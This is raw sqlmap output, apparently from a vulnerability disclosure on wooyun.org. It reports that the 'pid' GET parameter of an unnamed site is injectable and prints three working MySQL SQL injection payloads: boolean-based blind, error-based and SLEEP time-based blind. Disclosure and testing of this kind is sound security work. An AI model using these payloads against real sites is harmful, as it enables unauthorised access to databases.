 [23:01:07] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 221 HTTP(s) requests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=1' AND 9614=9614 AND 'ppkI'='ppkI&id=2
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: pid=1' AND (SELECT 7975 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(7975=7975,1))),0x71706b7a71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'iXRy'='iXRy&id=2
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GUtV) AND 'bcpf'='bcpf&id=2
---
www.wooyun.org